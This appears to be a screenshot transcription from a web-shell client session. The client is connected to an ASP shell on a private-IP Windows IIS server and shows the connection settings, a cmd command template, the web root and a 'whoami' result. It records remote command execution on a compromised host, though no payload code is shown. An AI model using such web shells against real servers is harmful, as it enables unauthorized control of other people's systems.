 Url:http://192.168.174.161/zn.asp Payload:AspDynamicPayload Cryption:ASP_EVAL_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 AEvalCode PortScan
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/inetpub/wwwroot/
fileRoot:[C:/, D:/]
currentUser:null
osInfo:Windows_NT
C:/inetpub/wwwroot/ >whoami
nt authority\network service
C:/inetpub/wwwroot/ >